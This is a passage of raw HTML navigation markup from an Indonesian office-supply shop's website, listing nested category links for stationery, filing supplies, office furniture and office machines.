nav-1-19-3 category-item"><a href="https://www.supplierstationery.com/alat-alat-kantor/pensil/kotak-pena-dan-pensil.html" ><span>Pensil Case</span></a></li><li  class="level2 nav-1-19-4 category-item"><a href="https://www.supplierstationery.com/alat-alat-kantor/pensil/pensil-kaca-dermatograph.html" ><span>Pensil Kaca Dermatograph</span></a></li><li  class="level2 nav-1-19-5 category-item"><a href="https://www.supplierstationery.com/alat-alat-kantor/pensil/pensil-kayu.html" ><span>Pensil Kayu</span></a></li><li  class="level2 nav-1-19-6 category-item"><a href="https://www.supplierstationery.com/alat-alat-kantor/pensil/pensil-mekanik.html" ><span>Pensil Mekanik</span></a></li><li  class="level2 nav-1-19-7 category-item"><a href="https://www.supplierstationery.com/alat-alat-kantor/pensil/serutan-pensil.html" ><span>Serutan Pensil</span></a></li><li  class="level2 nav-1-19-8 category-item"><a href="https://www.supplierstationery.com/alat-alat-kantor/pensil/serutan-pensil-elektrik.html" ><span>Serutan Pensil Electrik</span></a></li><li  class="level2 nav-1-19-9 category-item last"><a href="https://www.supplierstationery.com/alat-alat-kantor/pensil/serutan-pensil-puter.html" ><span>Serutan Pensil Putar</span></a></li></ul></li><li  class="level1 nav-1-20 category-item parent"><a href="https://www.supplierstationery.com/alat-alat-kantor/spidol.html" ><span>Spidol</span></a><ul class="level1 submenu"><li  class="level2 nav-1-20-1 category-item first"><a href="https://www.supplierstationery.com/alat-alat-kantor/spidol/isi-ulang-spidol.html" ><span>Isi Ulang Spidol</span></a></li><li  class="level2 nav-1-20-2 category-item"><a href="https://www.supplierstationery.com/alat-alat-kantor/spidol/spidol-ohp.html" ><span>Spidol OHP</span></a></li><li  class="level2 nav-1-20-3 category-item"><a href="https://www.supplierstationery.com/alat-alat-kantor/spidol/spidol-paint-marker.html" ><span>Spidol Paint Marker</span></a></li><li  class="level2 nav-1-20-4 category-item"><a href="https://www.supplierstationery.com/alat-alat-kantor/spidol/spidol-pen.html" ><span>spidol pen</span></a></li><li  class="level2 nav-1-20-5 category-item"><a href="https://www.supplierstationery.com/alat-alat-kantor/spidol/spidol-permanen.html" ><span>Spidol Permanen</span></a></li><li  class="level2 nav-1-20-6 category-item"><a href="https://www.supplierstationery.com/alat-alat-kantor/spidol/spidol-permanen-jumbo.html" ><span>Spidol Permanen Jumbo</span></a></li><li  class="level2 nav-1-20-7 category-item"><a href="https://www.supplierstationery.com/alat-alat-kantor/spidol/spidol-poster-markers.html" ><span>Spidol Poster Markers</span></a></li><li  class="level2 nav-1-20-8 category-item"><a href="https://www.supplierstationery.com/alat-alat-kantor/spidol/spidol-whiteboard.html" ><span>Spidol Whiteboard</span></a></li><li  class="level2 nav-1-20-9 category-item last"><a href="https://www.supplierstationery.com/alat-alat-kantor/spidol/spidol-whiteboard-jumbo.html" ><span>Spidol Whiteboard Jumbo</span></a></li></ul></li><li  class="level1 nav-1-21 category-item"><a href="https://www.supplierstationery.com/alat-alat-kantor/penanda-tulisan-stabilo.html" ><span>Highlighter Penanda Tulisan</span></a></li><li  class="level1 nav-1-22 category-item parent"><a href="https://www.supplierstationery.com/alat-alat-kantor/stapler.html" ><span>#Stapler #Staples #Remover</span></a><ul class="level1 submenu"><li  class="level2 nav-1-22-1 category-item first"><a href="https://www.supplierstationery.com/alat-alat-kantor/stapler/gun-tacker.html" ><span>Gun Tacker</span></a></li><li  class="level2 nav-1-22-2 category-item"><a href="https://www.supplierstationery.com/alat-alat-kantor/stapler/pembuka-staples.html" ><span>Pembuka Staples</span></a></li><li  class="level2 nav-1-22-3 category-item"><a href="https://www.supplierstationery.com/alat-alat-kantor/stapler/stapler-kantor.html" ><span>Stapler</span></a></li><li  class="level2 nav-1-22-4 category-item"><a href="https://www.supplierstationery.com/alat-alat-kantor/stapler/stapler-elektrik.html" ><span>Stapler Electric</span></a></li><li  class="level2 nav-1-22-5 category-item"><a href="https://www.supplierstationery.com/alat-alat-kantor/stapler/heavy-duty-hd-stapler.html" ><span>Stapler Jilid</span></a></li><li  class="level2 nav-1-22-6 category-item last"><a href="https://www.supplierstationery.com/alat-alat-kantor/stapler/paku-tembak-dan-staples.html" ><span>Staples</span></a></li></ul></li><li  class="level1 nav-1-23 category-item parent"><a href="https://www.supplierstationery.com/alat-alat-kantor/stempel.html" ><span>#Stempel #Stamp Ink #Stamp pad</span></a><ul class="level1 submenu"><li  class="level2 nav-1-23-1 category-item first"><a href="https://www.supplierstationery.com/alat-alat-kantor/stempel/bantalan-tinta.html" ><span>Bantalan Tinta</span></a></li><li  class="level2 nav-1-23-2 category-item"><a href="https://www.supplierstationery.com/alat-alat-kantor/stempel/stempel-angka.html" ><span>Stempel Angka Automatic</span></a></li><li  class="level2 nav-1-23-3 category-item"><a href="https://www.supplierstationery.com/alat-alat-kantor/stempel/stempel-kantor.html" ><span>Stempel Kantor</span></a></li><li  class="level2 nav-1-23-4 category-item"><a href="https://www.supplierstationery.com/alat-alat-kantor/stempel/stempel-tanggal.html" ><span>Stempel Tanggal</span></a></li><li  class="level2 nav-1-23-5 category-item last"><a href="https://www.supplierstationery.com/alat-alat-kantor/stempel/tinta-stempel.html" ><span>Tinta Stempel</span></a></li></ul></li><li  class="level1 nav-1-24 category-item parent"><a href="https://www.supplierstationery.com/alat-alat-kantor/catatan-tempel.html" ><span>Sticky Notes (Post-It)</span></a><ul class="level1 submenu"><li  class="level2 nav-1-24-1 category-item first"><a href="https://www.supplierstationery.com/alat-alat-kantor/catatan-tempel/easel-pads.html" ><span>Easel Pads</span></a></li><li  class="level2 nav-1-24-2 category-item"><a href="https://www.supplierstationery.com/alat-alat-kantor/catatan-tempel/flags.html" ><span>Flags</span></a></li><li  class="level2 nav-1-24-3 category-item"><a href="https://www.supplierstationery.com/alat-alat-kantor/catatan-tempel/note-dispenser.html" ><span>Note Dispenser</span></a></li><li  class="level2 nav-1-24-4 category-item"><a href="https://www.supplierstationery.com/alat-alat-kantor/catatan-tempel/page-marker.html" ><span>Page Marker</span></a></li><li  class="level2 nav-1-24-5 category-item"><a href="https://www.supplierstationery.com/alat-alat-kantor/catatan-tempel/sticky-notes-color.html" ><span>Sticky Notes Color</span></a></li><li  class="level2 nav-1-24-6 category-item"><a href="https://www.supplierstationery.com/alat-alat-kantor/catatan-tempel/sticky-notes-yellow.html" ><span>Sticky Notes Yellow</span></a></li><li  class="level2 nav-1-24-7 category-item"><a href="https://www.supplierstationery.com/alat-alat-kantor/catatan-tempel/super-sticky-notes-color.html" ><span>Super Sticky Notes Color</span></a></li><li  class="level2 nav-1-24-8 category-item last"><a href="https://www.supplierstationery.com/alat-alat-kantor/catatan-tempel/tabs.html" ><span>Tabs</span></a></li></ul></li><li  class="level1 nav-1-25 category-item"><a href="https://www.supplierstationery.com/alat-alat-kantor/dispenser-selotip.html" ><span>Tape Cutter &amp; Dispenser</span></a></li><li  class="level1 nav-1-26 category-item parent"><a href="https://www.supplierstationery.com/alat-alat-kantor/perlengkapan-umum-kantor.html" ><span>Alat Alat Kantor Lainnya</span></a><ul class="level1 submenu"><li  class="level2 nav-1-26-1 category-item first"><a href="https://www.supplierstationery.com/alat-alat-kantor/perlengkapan-umum-kantor/bel-panggilan.html" ><span>Call Bell</span></a></li><li  class="level2 nav-1-26-2 category-item"><a href="https://www.supplierstationery.com/alat-alat-kantor/perlengkapan-umum-kantor/alat-penghitung-pitch-manual.html" ><span>Hand Counter</span></a></li><li  class="level2 nav-1-26-3 category-item"><a href="https://www.supplierstationery.com/alat-alat-kantor/perlengkapan-umum-kantor/kaca-pembesar.html" ><span>Kaca Pembesar</span></a></li><li  class="level2 nav-1-26-4 category-item"><a href="https://www.supplierstationery.com/alat-alat-kantor/perlengkapan-umum-kantor/karet-gelang.html" ><span>Karet Gelang</span></a></li><li  class="level2 nav-1-26-5 category-item"><a href="https://www.supplierstationery.com/alat-alat-kantor/perlengkapan-umum-kantor/pembuka-surat.html" ><span>Letter Opener</span></a></li><li  class="level2 nav-1-26-6 category-item"><a href="https://www.supplierstationery.com/alat-alat-kantor/perlengkapan-umum-kantor/sponge-hitung-uang.html" ><span>Money Sponge</span></a></li><li  class="level2 nav-1-26-7 category-item"><a href="https://www.supplierstationery.com/alat-alat-kantor/perlengkapan-umum-kantor/plat-nama.html" ><span>Plat nama (Name Plates)</span></a></li><li  class="level2 nav-1-26-8 category-item"><a href="https://www.supplierstationery.com/alat-alat-kantor/perlengkapan-umum-kantor/paku-tusuk-styrofoam-dan-paku-payung-kecil.html" ><span>Push Pin &amp; Paku Payung</span></a></li><li  class="level2 nav-1-26-9 category-item last"><a href="https://www.supplierstationery.com/alat-alat-kantor/perlengkapan-umum-kantor/tusukan-nota.html" ><span>Tusukan Nota</span></a></li></ul></li><li  class="level1 nav-1-27 category-item parent"><a href="https://www.supplierstationery.com/catalog/category/view/s/stempel-stamp-ink-stamp-pad/id/670/" ><span>Stempel Stamp Ink Stamp pad</span></a><ul class="level1 submenu"><li  class="level2 nav-1-27-1 category-item first"><a href="https://www.supplierstationery.com/catalog/category/view/s/stempel-angka-automatic/id/671/" ><span>Stempel Angka Automatic</span></a></li><li  class="level2 nav-1-27-2 category-item"><a href="https://www.supplierstationery.com/catalog/category/view/s/stempel-tanggal/id/681/" ><span>Stempel Tanggal</span></a></li><li  class="level2 nav-1-27-3 category-item last"><a href="https://www.supplierstationery.com/catalog/category/view/s/bantalan-tinta/id/682/" ><span>Bantalan Tinta</span></a></li></ul></li><li  class="level1 nav-1-28 category-item parent"><a href="https://www.supplierstationery.com/catalog/category/view/s/cutter-mata-pisau-alas-potong/id/672/" ><span>Cutter mata Pisau Alas Potong</span></a><ul class="level1 submenu"><li  class="level2 nav-1-28-1 category-item first"><a href="https://www.supplierstationery.com/catalog/category/view/s/cutter-blade/id/673/" ><span>Cutter Blade</span></a></li><li  class="level2 nav-1-28-2 category-item"><a href="https://www.supplierstationery.com/catalog/category/view/s/cutting-mats/id/678/" ><span>Cutting Mats</span></a></li><li  class="level2 nav-1-28-3 category-item last"><a href="https://www.supplierstationery.com/catalog/category/view/s/cutter/id/680/" ><span>Cutter</span></a></li></ul></li><li  class="level1 nav-1-29 category-item parent"><a href="https://www.supplierstationery.com/catalog/category/view/s/penghapus-correction-tape-tip-ex/id/674/" ><span>Penghapus Correction Tape Tip-Ex</span></a><ul class="level1 submenu"><li  class="level2 nav-1-29-1 category-item first"><a href="https://www.supplierstationery.com/catalog/category/view/s/correction-fluids-tip-ex/id/675/" ><span>Correction Fluids (Tip-Ex)</span></a></li><li  class="level2 nav-1-29-2 category-item"><a href="https://www.supplierstationery.com/catalog/category/view/s/correction-tapes/id/676/" ><span>Correction Tapes</span></a></li><li  class="level2 nav-1-29-3 category-item"><a href="https://www.supplierstationery.com/catalog/category/view/s/penghapus-pena-ballpoint/id/677/" ><span>Penghapus Pena Ballpoint</span></a></li><li  class="level2 nav-1-29-4 category-item"><a href="https://www.supplierstationery.com/catalog/category/view/s/penghapus-pensil/id/679/" ><span>Penghapus Pensil</span></a></li><li  class="level2 nav-1-29-5 category-item last"><a href="https://www.supplierstationery.com/catalog/category/view/s/penghapus-papan-tulis-whiteboard/id/686/" ><span>Penghapus Papan Tulis Whiteboard</span></a></li></ul></li><li  class="level1 nav-1-30 category-item last parent"><a href="https://www.supplierstationery.com/catalog/category/view/s/stapler-staples-remover/id/683/" ><span>Stapler Staples Remover</span></a><ul class="level1 submenu"><li  class="level2 nav-1-30-1 category-item first"><a href="https://www.supplierstationery.com/catalog/category/view/s/stapler/id/684/" ><span>Stapler</span></a></li><li  class="level2 nav-1-30-2 category-item last"><a href="https://www.supplierstationery.com/catalog/category/view/s/staples/id/685/" ><span>Staples</span></a></li></ul></li></ul></li><li  class="level0 nav-2 category-item level-top parent"><a href="https://www.supplierstationery.com/penyimpanan-dan-penataan-arsip.html"  class="level-top" ><span>Penyimpanan &amp; Penataan Arsip</span></a><ul class="level0 submenu"><li  class="level1 nav-2-1 category-item first"><a href="https://www.supplierstationery.com/penyimpanan-dan-penataan-arsip/album-kartu-nama.html" ><span>Album Kartu Nama</span></a></li><li  class="level1 nav-2-2 category-item parent"><a href="https://www.supplierstationery.com/penyimpanan-dan-penataan-arsip/binder.html" ><span>Binder</span></a><ul class="level1 submenu"><li  class="level2 nav-2-2-1 category-item first"><a href="https://www.supplierstationery.com/penyimpanan-dan-penataan-arsip/binder/binder-cd.html" ><span>Binder CD</span></a></li><li  class="level2 nav-2-2-2 category-item"><a href="https://www.supplierstationery.com/penyimpanan-dan-penataan-arsip/binder/binder-kartu-nama.html" ><span>Binder Kartu Nama</span></a></li><li  class="level2 nav-2-2-3 category-item"><a href="https://www.supplierstationery.com/penyimpanan-dan-penataan-arsip/binder/insert-ring-binder.html" ><span>Insert Ring Binder</span></a></li><li  class="level2 nav-2-2-4 category-item"><a href="https://www.supplierstationery.com/penyimpanan-dan-penataan-arsip/binder/multi-ring-binder.html" ><span>Multi Ring Binder</span></a></li><li  class="level2 nav-2-2-5 category-item"><a href="https://www.supplierstationery.com/penyimpanan-dan-penataan-arsip/binder/pipe-binder.html" ><span>Pipe Binder</span></a></li><li  class="level2 nav-2-2-6 category-item last"><a href="https://www.supplierstationery.com/penyimpanan-dan-penataan-arsip/binder/ring-binder.html" ><span>Ring Binder</span></a></li></ul></li><li  class="level1 nav-2-3 category-item"><a href="https://www.supplierstationery.com/penyimpanan-dan-penataan-arsip/boxfile-box-arsip.html" ><span>Box File &amp; Box Arsip</span></a></li><li  class="level1 nav-2-4 category-item parent"><a href="https://www.supplierstationery.com/penyimpanan-dan-penataan-arsip/index-pemisah.html" ><span>Dividers &amp; Indexes</span></a><ul class="level1 submenu"><li  class="level2 nav-2-4-1 category-item first"><a href="https://www.supplierstationery.com/penyimpanan-dan-penataan-arsip/index-pemisah/alphabetical-indexes.html" ><span>Alphabetical Indexes</span></a></li><li  class="level2 nav-2-4-2 category-item"><a href="https://www.supplierstationery.com/penyimpanan-dan-penataan-arsip/index-pemisah/color-indexes.html" ><span>Color Indexes</span></a></li><li  class="level2 nav-2-4-3 category-item"><a href="https://www.supplierstationery.com/penyimpanan-dan-penataan-arsip/index-pemisah/monthly-indexes.html" ><span>Monthly Indexes</span></a></li><li  class="level2 nav-2-4-4 category-item"><a href="https://www.supplierstationery.com/penyimpanan-dan-penataan-arsip/index-pemisah/numerical-indexes.html" ><span>Numerical Indexes</span></a></li><li  class="level2 nav-2-4-5 category-item last"><a href="https://www.supplierstationery.com/penyimpanan-dan-penataan-arsip/index-pemisah/multi-ring-dividers.html" ><span>Multi Ring Dividers</span></a></li></ul></li><li  class="level1 nav-2-5 category-item parent"><a href="https://www.supplierstationery.com/penyimpanan-dan-penataan-arsip/map-berkas.html" ><span>Map berkas</span></a><ul class="level1 submenu"><li  class="level2 nav-2-5-1 category-item first"><a href="https://www.supplierstationery.com/penyimpanan-dan-penataan-arsip/map-berkas/business-file.html" ><span>Business File</span></a></li><li  class="level2 nav-2-5-2 category-item"><a href="https://www.supplierstationery.com/penyimpanan-dan-penataan-arsip/map-berkas/card-case.html" ><span>Card Case</span></a></li><li  class="level2 nav-2-5-3 category-item"><a href="https://www.supplierstationery.com/penyimpanan-dan-penataan-arsip/map-berkas/clip-files.html" ><span>Clip File</span></a></li><li  class="level2 nav-2-5-4 category-item"><a href="https://www.supplierstationery.com/penyimpanan-dan-penataan-arsip/map-berkas/expanding-file.html" ><span>Expanding File</span></a></li><li  class="level2 nav-2-5-5 category-item"><a href="https://www.supplierstationery.com/penyimpanan-dan-penataan-arsip/map-berkas/map-gantung.html" ><span>Hang Map</span></a></li><li  class="level2 nav-2-5-6 category-item"><a href="https://www.supplierstationery.com/penyimpanan-dan-penataan-arsip/map-berkas/computer-file.html" ><span>Map Computer File </span></a></li><li  class="level2 nav-2-5-7 category-item"><a href="https://www.supplierstationery.com/penyimpanan-dan-penataan-arsip/map-berkas/map-kertas.html" ><span>Map Kertas</span></a></li><li  class="level2 nav-2-5-8 category-item"><a href="https://www.supplierstationery.com/penyimpanan-dan-penataan-arsip/map-berkas/map-plastik.html" ><span>Map Plastik</span></a></li><li  class="level2 nav-2-5-9 category-item"><a href="https://www.supplierstationery.com/penyimpanan-dan-penataan-arsip/map-berkas/plastik-pelindung-kertas.html" ><span>Plastik Pocket</span></a></li><li  class="level2 nav-2-5-10 category-item"><a href="https://www.supplierstationery.com/penyimpanan-dan-penataan-arsip/map-berkas/spring-file.html" ><span>Spring File</span></a></li><li  class="level2 nav-2-5-11 category-item"><a href="https://www.supplierstationery.com/penyimpanan-dan-penataan-arsip/map-berkas/stopmap.html" ><span>Stopmap</span></a></li><li  class="level2 nav-2-5-12 category-item"><a href="https://www.supplierstationery.com/penyimpanan-dan-penataan-arsip/map-berkas/zipper-bag.html" ><span>Zipper Bag</span></a></li><li  class="level2 nav-2-5-13 category-item"><a href="https://www.supplierstationery.com/penyimpanan-dan-penataan-arsip/map-berkas/zip-pocket.html" ><span>Zipper Pocket</span></a></li><li  class="level2 nav-2-5-14 category-item last"><a href="https://www.supplierstationery.com/penyimpanan-dan-penataan-arsip/map-berkas/map-computer-file.html" ><span>Map Computer File</span></a></li></ul></li><li  class="level1 nav-2-6 category-item parent"><a href="https://www.supplierstationery.com/penyimpanan-dan-penataan-arsip/map-presentasi.html" ><span>Map Presentasi</span></a><ul class="level1 submenu"><li  class="level2 nav-2-6-1 category-item first"><a href="https://www.supplierstationery.com/penyimpanan-dan-penataan-arsip/map-presentasi/display-book.html" ><span>Display Book</span></a></li><li  class="level2 nav-2-6-2 category-item"><a href="https://www.supplierstationery.com/penyimpanan-dan-penataan-arsip/map-presentasi/flipover.html" ><span>FlipOver</span></a></li><li  class="level2 nav-2-6-3 category-item last"><a href="https://www.supplierstationery.com/penyimpanan-dan-penataan-arsip/map-presentasi/map-ijazah-dan-rapot.html" ><span>Map Ijazah &amp; Rapot</span></a></li></ul></li><li  class="level1 nav-2-7 category-item parent"><a href="https://www.supplierstationery.com/penyimpanan-dan-penataan-arsip/ordner-lever-arch-file.html" ><span>Ordner (Lever Arch File)</span></a><ul class="level1 submenu"><li  class="level2 nav-2-7-1 category-item first"><a href="https://www.supplierstationery.com/penyimpanan-dan-penataan-arsip/ordner-lever-arch-file/ordner-karton.html" ><span>Ordner Karton</span></a></li><li  class="level2 nav-2-7-2 category-item last"><a href="https://www.supplierstationery.com/penyimpanan-dan-penataan-arsip/ordner-lever-arch-file/ordner-plastik.html" ><span>Ordner Plastik</span></a></li></ul></li><li  class="level1 nav-2-8 category-item"><a href="https://www.supplierstationery.com/penyimpanan-dan-penataan-arsip/paper-fastener.html" ><span>Paper Fastener</span></a></li><li  class="level1 nav-2-9 category-item"><a href="https://www.supplierstationery.com/penyimpanan-dan-penataan-arsip/tempat-kartu-nama.html" ><span>Tempat Kartu Nama</span></a></li><li  class="level1 nav-2-10 category-item last"><a href="https://www.supplierstationery.com/penyimpanan-dan-penataan-arsip/wadah-dan-kotak-cd-dvd.html" ><span>Wadah &amp; Casing CD</span></a></li></ul></li><li  class="level0 nav-3 category-item level-top parent"><a href="https://www.supplierstationery.com/perabot-kantor-dan-sekolah.html"  class="level-top" ><span>Perabot Kantor &amp; Sekolah</span></a><ul class="level0 submenu"><li  class="level1 nav-3-1 category-item first parent"><a href="https://www.supplierstationery.com/perabot-kantor-dan-sekolah/brankas.html" ><span>Brankas</span></a><ul class="level1 submenu"><li  class="level2 nav-3-1-1 category-item first"><a href="https://www.supplierstationery.com/perabot-kantor-dan-sekolah/brankas/brankas-digital.html" ><span>Brankas Digital</span></a></li><li  class="level2 nav-3-1-2 category-item last"><a href="https://www.supplierstationery.com/perabot-kantor-dan-sekolah/brankas/brankas-manual.html" ><span>Brankas Manual</span></a></li></ul></li><li  class="level1 nav-3-2 category-item"><a href="https://www.supplierstationery.com/perabot-kantor-dan-sekolah/cash-box-kotak-uang-tunai.html" ><span>Cash Boxes</span></a></li><li  class="level1 nav-3-3 category-item"><a href="https://www.supplierstationery.com/perabot-kantor-dan-sekolah/cash-drawer.html" ><span>Cash Drawer</span></a></li><li  class="level1 nav-3-4 category-item"><a href="https://www.supplierstationery.com/perabot-kantor-dan-sekolah/filling-kabinet.html" ><span>Filling Kabinet</span></a></li><li  class="level1 nav-3-5 category-item"><a href="https://www.supplierstationery.com/perabot-kantor-dan-sekolah/key-house-and-key-ring.html" ><span>Key House &amp; Key ring</span></a></li><li  class="level1 nav-3-6 category-item"><a href="https://www.supplierstationery.com/perabot-kantor-dan-sekolah/kursi-meja-sekolah.html" ><span>Kursi &amp; Meja Sekolah</span></a></li><li  class="level1 nav-3-7 category-item parent"><a href="https://www.supplierstationery.com/perabot-kantor-dan-sekolah/kursi-kantor.html" ><span>Kursi Kantor</span></a><ul class="level1 submenu"><li  class="level2 nav-3-7-1 category-item first"><a href="https://www.supplierstationery.com/perabot-kantor-dan-sekolah/kursi-kantor/kursi-direktur.html" ><span>Kursi Direktur</span></a></li><li  class="level2 nav-3-7-2 category-item"><a href="https://www.supplierstationery.com/perabot-kantor-dan-sekolah/kursi-kantor/kursi-kuliah.html" ><span>Kursi Kuliah</span></a></li><li  class="level2 nav-3-7-3 category-item"><a href="https://www.supplierstationery.com/perabot-kantor-dan-sekolah/kursi-kantor/kursi-manager.html" ><span>Kursi Manager</span></a></li><li  class="level2 nav-3-7-4 category-item"><a href="https://www.supplierstationery.com/perabot-kantor-dan-sekolah/kursi-kantor/kursi-staff.html" ><span>Kursi Staff</span></a></li><li  class="level2 nav-3-7-5 category-item last"><a href="https://www.supplierstationery.com/perabot-kantor-dan-sekolah/kursi-kantor/kursi-tunggu.html" ><span>Kursi Tunggu</span></a></li></ul></li><li  class="level1 nav-3-8 category-item parent"><a href="https://www.supplierstationery.com/perabot-kantor-dan-sekolah/lemari-arsip.html" ><span>Lemari Arsip</span></a><ul class="level1 submenu"><li  class="level2 nav-3-8-1 category-item first"><a href="https://www.supplierstationery.com/perabot-kantor-dan-sekolah/lemari-arsip/cupboard.html" ><span>Cupboard</span></a></li><li  class="level2 nav-3-8-2 category-item"><a href="https://www.supplierstationery.com/perabot-kantor-dan-sekolah/lemari-arsip/mobile-file-manual.html" ><span>Mobile File manual</span></a></li><li  class="level2 nav-3-8-3 category-item"><a href="https://www.supplierstationery.com/perabot-kantor-dan-sekolah/lemari-arsip/mobile-file-mekanik.html" ><span>Mobile File Mechanic</span></a></li><li  class="level2 nav-3-8-4 category-item last"><a href="https://www.supplierstationery.com/perabot-kantor-dan-sekolah/lemari-arsip/multifile-kabinet.html" ><span>Multifile Kabinet</span></a></li></ul></li><li  class="level1 nav-3-9 category-item"><a href="https://www.supplierstationery.com/perabot-kantor-dan-sekolah/lemari-dan-loker-penyimpanan.html" ><span>Locker</span></a></li><li  class="level1 nav-3-10 category-item parent"><a href="https://www.supplierstationery.com/perabot-kantor-dan-sekolah/meja-kantor.html" ><span>Meja Kantor</span></a><ul class="level1 submenu"><li  class="level2 nav-3-10-1 category-item first"><a href="https://www.supplierstationery.com/perabot-kantor-dan-sekolah/meja-kantor/1-biro.html" ><span>satu biro</span></a></li><li  class="level2 nav-3-10-2 category-item"><a href="https://www.supplierstationery.com/perabot-kantor-dan-sekolah/meja-kantor/0-5-biro.html" ><span>setengah biro</span></a></li><li  class="level2 nav-3-10-3 category-item"><a href="https://www.supplierstationery.com/perabot-kantor-dan-sekolah/meja-kantor/laci-gantung.html" ><span>Laci Gantung</span></a></li><li  class="level2 nav-3-10-4 category-item"><a href="https://www.supplierstationery.com/perabot-kantor-dan-sekolah/meja-kantor/meja-meeting.html" ><span>Meja Meeting</span></a></li><li  class="level2 nav-3-10-5 category-item last"><a href="https://www.supplierstationery.com/perabot-kantor-dan-sekolah/meja-kantor/meja-samping.html" ><span>Meja Samping</span></a></li></ul></li><li  class="level1 nav-3-11 category-item"><a href="https://www.supplierstationery.com/perabot-kantor-dan-sekolah/meja-lipat.html" ><span>Meja Lipat</span></a></li><li  class="level1 nav-3-12 category-item"><a href="https://www.supplierstationery.com/perabot-kantor-dan-sekolah/stasiun-kerja-dan-kubikel.html" ><span>Partisi (Work Station)</span></a></li><li  class="level1 nav-3-13 category-item"><a href="https://www.supplierstationery.com/perabot-kantor-dan-sekolah/lemari-buku-dan-book-end.html" ><span>Rak Buku &amp; Book End</span></a></li><li  class="level1 nav-3-14 category-item last"><a href="https://www.supplierstationery.com/perabot-kantor-dan-sekolah/troli-kantor.html" ><span>Troli Kantor</span></a></li></ul></li><li  class="level0 nav-4 category-item level-top parent"><a href="https://www.supplierstationery.com/peralatan-mesin-kantor-dan-sekolah.html"  class="level-top" ><span>Peralatan Mesin Kantor &amp; Sekolah</span></a><ul class="level0 submenu"><li  class="level1 nav-4-1 category-item first"><a href="https://www.supplierstationery.com/peralatan-mesin-kantor-dan-sekolah/jam-alarm.html" ><span>Jam Alarm</span></a></li><li  class="level1 nav-4-2 category-item parent"><a href="https://www.supplierstationery.com/peralatan-mesin-kantor-dan-sekolah/kalkulator.html" ><span>Kalkulator</span></a><ul class="level1 submenu"><li  class="level2 nav-4-2-1 category-item first"><a href="https://www.supplierstationery.com/peralatan-mesin-kantor-dan-sekolah/kalkulator/kalkulator-dasar.html" ><span>Basic Calculators</span></a></li><li  class="level2 nav-4-2-2 category-item"><a href="https://www.supplierstationery.com/peralatan-mesin-kantor-dan-sekolah/kalkulator/kalkulator-finansial.html" ><span>Financial Calculators</span></a></li><li  class="level2 nav-4-2-3 category-item"><a href="https://www.supplierstationery.com/peralatan-mesin-kantor-dan-sekolah/kalkulator/kalkulator-print-struk.html" ><span>Printing Calculators</span></a></li><li  class="level2 nav-4-2-4 category-item last"><a href="https://www.supplierstationery.com/peralatan-mesin-kantor-dan-sekolah/kalkulator/kalkulator-ilmiah.html" ><span>Scientific Calculators</span></a></li></ul></li><li  class="level1 nav-4-3 category-item parent"><a href="https://www.supplierstationery.com/peralatan-mesin-kantor-dan-sekolah/laminating.html" ><span>Laminating</span></a><ul class="level1 submenu"><li  class="level2 nav-4-3-1 category-item first"><a href="https://www.supplierstationery.com/peralatan-mesin-kantor-dan-sekolah/laminating/mesin-laminating.html" ><span>Mesin Laminating</span></a></li><li  class="level2 nav-4-3-2 category-item last"><a href="https://www.supplierstationery.com/peralatan-mesin-kantor-dan-sekolah/laminating/plastik-laminating-pak-dan-lembaran.html" ><span>Plastik Laminating</span></a></li></ul></li><li  class="level1 nav-4-4 category-item parent"><a href="https://www.supplierstationery.com/peralatan-mesin-kantor-dan-sekolah/mesin-absensi-pembaca-sidik-jari.html" ><span>Mesin Absensi &amp; Pembaca Sidik Jari</span></a><ul class="level1 submenu"><li  class="level2 nav-4-4-1 category-item first"><a href="https://www.supplierstationery.com/peralatan-mesin-kantor-dan-sekolah/mesin-absensi-pembaca-sidik-jari/mesin-absen-kartu.html" ><span>Mesin Absensi Kartu</span></a></li><li  class="level2 nav-4-4-2 category-item"><a href="https://www.supplierstationery.com/peralatan-mesin-kantor-dan-sekolah/mesin-absensi-pembaca-sidik-jari/pembaca-sidik-jari.html" ><span>Pembaca Sidik Jari</span></a></li><li  class="level2 nav-4-4-3 category-item last"><a href="https://www.supplierstationery.com/peralatan-mesin-kantor-dan-sekolah/mesin-absensi-pembaca-sidik-jari/mesin-validasi-patrol.html" ><span>Validasi &amp; Patrol</span></a></li></ul></li><li  class="level1 nav-4-5 category-item"><a href="https://www.supplierstationery.com/peralatan-mesin-kantor-dan-sekolah/pendeteksi-uang-palsu.html" ><span>Mesin Pendeteksi Uang Palsu</span></a></li><li  class="level1 nav-4-6 category-item"><a href="https://www.supplierstationery.com/peralatan-mesin-kantor-dan-sekolah/penghancur-kertas-kantor.html" ><span>Mesin Penghancur Kertas</span></a></li><li  class="level1 nav-4-7 category-item"><a href="https://www.supplierstationery.com/peralatan-mesin-kantor-dan-sekolah/mesin-penghitung-kartu.html" ><span>Mesin Penghitung Kartu</span></a></li><li  class="level1 nav-4-8 category-item"><a href="https://www.supplierstationery.com/peralatan-mesin-kantor-dan-sekolah/mesin-penghitung-uang-kertas-dan-koin.html" ><span>Mesin Penghitung Uang</span></a></li><li  class="level1 nav-4-9 category-item"><a href="https://www.supplierstationery.com/peralatan-mesin-kantor-dan-sekolah/mesin-sealer.html" ><span>Mesin Sealer</span></a></li><li  class="level1 nav-4-10 category-item"><a href="https://www.supplierstationery.com/peralatan-mesin-kantor-dan-sekolah/mesin-tera-meterai.html" ><span>Mesin Tera Meterai</span></a></li><li  class="level1 nav-4-11 category-item parent"><a href="https://www.supplierstationery.com/peralatan-mesin-kantor-dan-sekolah/perlengkapan-jilid.html" ><span>Perlengkapan Jilid</span></a><ul class="level1 submenu"><li  class="level2 nav-4-11-1 category-item first"><a href="https://www.supplierstationery.com/peralatan-mesin-kantor-dan-sekolah/perlengkapan-jilid/cover-jilid.html" ><span>Cover Buffalo</span></a></li><li  class="level2 nav-4-11-2 category-item"><a href="https://www.supplierstationery.com/peralatan-mesin-kantor-dan-sekolah/perlengkapan-jilid/plastik-pelindung-kertas.html" ><span>Cover Mika</span></a></li><li  class="level2 nav-4-11-3 category-item"><a href="https://www.supplierstationery.com/peralatan-mesin-kantor-dan-sekolah/perlengkapan-jilid/mesin-jilid-spiral-kawat.html" ><span>Mesin Jilid (Binding) Spiral Kawat</span></a></li><li  class="level2 nav-4-11-4 category-item"><a href="https://www.supplierstationery.com/peralatan-mesin-kantor-dan-sekolah/perlengkapan-jilid/mesin-jilid-spiral-plastik.html" ><span>Mesin Jilid (Binding) Spiral Plastik</span></a></li><li  class="level2 nav-4-11-5 category-item"><a href="https://www.supplierstationery.com/peralatan-mesin-kantor-dan-sekolah/perlengkapan-jilid/spiral-jilid-kawat.html" ><span>Spiral Jilid Kawat</span></a></li><li  class="level2 nav-4-11-6 category-item last"><a 